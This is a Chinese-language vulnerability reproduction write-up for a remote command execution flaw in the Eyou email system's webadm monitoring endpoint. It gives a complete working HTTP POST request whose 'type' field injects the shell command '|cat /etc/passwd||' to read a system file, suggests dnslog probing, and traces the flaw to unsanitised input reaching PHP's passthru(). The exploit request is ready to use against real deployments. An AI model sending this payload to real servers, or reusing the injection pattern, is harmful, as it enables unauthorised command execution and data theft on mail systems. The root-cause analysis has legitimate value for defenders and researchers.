亿邮电子邮件系统存在远程命令执行漏洞 漏洞复现

POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1 Host: 192.168.10.1 Content-Length: 25 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36 Content-Type: application/x-www-form-urlencoded;charset=UTF-8 Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: EMPHPSID=ffah74s753ae239996a1mmbld0; empos=0 Connection: close type='|cat /etc/passwd||'
建议用dnslog 去探测。

代码全局搜索moni_detail
找到了一个em_controller_action_app_mailadmin_moni_detail.class.php 的文件。然后再进去搜索gragh
根据这个函数
/**
* 生成图像
*
* @return void
*/
protected function _get_graph()
{
$cluster = $this->__request->get_request('cluster', '');
$hostname = $this->__request->get_request('hostname', 'elephant110');
$type = $this->__request->get_request('type', 'cpu_report');
$date_type = $this->__request->get_request('date_type', 'hour');
$date_value = $this->__request->get_request('date_value', '1');
$columns = $this->__request->get_request('columns', 2);
$size = $this->__request->get_request('size', 'small');
require_once PATH_EYOUM_LIB . 'em_monitor.class.php';
$graph = new em_monitor;
$condition = em_condition::factory('monitor', 'report:get_report');
$condition->set_clustername($cluster);
$condition->set_hostname($hostname);
// 默认图形
switch ($type) {
case 'cpu_report':
case 'mem_report':
case 'network_report':
case 'packet_report':
case 'load_report':
$condition->set_graph($type);
break;
// metric 图形
default:
$condition->set_graph('metric');
$condition->set_metricname($type);
break;
}
$size_array = $this->_get_recover_size($type);
$graph->set_graph_size($size_array);
$condition->set_size($size);
$start = em_monitor::get_start_timestamp($date_value . ' ' . $date_type);
$condition->set_start($start);
$condition->set_end('now');
$graph->set_graph($condition);
$graph->set_debug(true);
$graph->draw();
}
最终执行到了draw这个函数。跟进draw函数
/**
* 画出 rrdtool 图形
*
* @return void
* @throws em_monitor_exception
*/
public function draw()
{
$command = implode(' ', $this->__graph);
/*Make sure the image is not cached*/
header ("Expires: Mon, 26 Jul 1997 05:00:00 GMT"); // Date in the past
header ("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT"); // always modified
header ("Cache-Control: no-cache, must-revalidate"); // HTTP/1.1
header ("Pragma: no-cache"); // HTTP/1.0
if ($this->__debug) {
$fp = fopen('/tmp/monitor.log', 'w');
fwrite($fp, $command . "\n");
fclose($fp);
}
header ("Content-type: image/gif");
passthru($command);
}
这里通过了passthru 接受参数来生成的。然后导致了一个命令执行的问题